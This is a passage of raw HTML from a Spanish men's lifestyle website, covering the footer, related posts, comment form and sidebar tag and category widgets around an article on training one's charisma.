</div><div class="hombr-23261c0e103c0158478ba4b84dbec82e" id="hombr-23261c0e103c0158478ba4b84dbec82e"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/magnetismo-natural-carisma/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/magnetismo-natural-carisma/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/magnetismo-natural-carisma/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.hombremoderno.es/magnetismo-natural-carisma/5/" class="post-page-numbers"><div>5</div></a><a href="https://www.hombremoderno.es/magnetismo-natural-carisma/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/consejos-para-hombres/">consejos para hombres</a></li><li><a href="https://www.hombremoderno.es/tag/empatia/">empatia</a></li><li><a href="https://www.hombremoderno.es/tag/hombres-atractivos/">hombres atractivos</a></li><li><a href="https://www.hombremoderno.es/tag/hombres-carismaticos/">hombres carismaticos</a></li><li><a href="https://www.hombremoderno.es/tag/inteligencia-emocional/">inteligencia emocional</a></li><li><a href="https://www.hombremoderno.es/tag/lifestyle-2/">lifestyle</a></li><li><a href="https://www.hombremoderno.es/tag/psicologia/">psicologia</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/magnetismo-natural-carisma/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=No+tengo+magnetismo+natural%3A+%C2%BFc%C3%B3mo+puedo+entrenar+mi+carisma%3F&url=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/magnetismo-natural-carisma/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg&description=No+tengo+magnetismo+natural%3A+%C2%BFc%C3%B3mo+puedo+entrenar+mi+carisma%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=No+tengo+magnetismo+natural%3A+%C2%BFc%C3%B3mo+puedo+entrenar+mi+carisma%3F %0A%0A https://www.hombremoderno.es/magnetismo-natural-carisma/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/tecnica-experta-para-orgasmo-10/">La técnica de una gran experta para que tu chica tenga un orgasmo 10</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/ejercicios-para-ponerte-fuerte/">Los 3 ejercicios básicos que debes hacer para ponerte fuerte</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-06-13T12:02:45+01:00"><meta itemprop="dateModified" content="2018-06-04T10:06:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/magnetismo-natural-carisma/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/magnetismo-natural-carisma/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?fit=800%2C534&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="534"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":780004,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "175";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "59";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/magnetismo-natural-carisma/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=780004&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=43b942c88e&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=6c4375d2893492be7adbcde25e92c32e47bd4fca#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
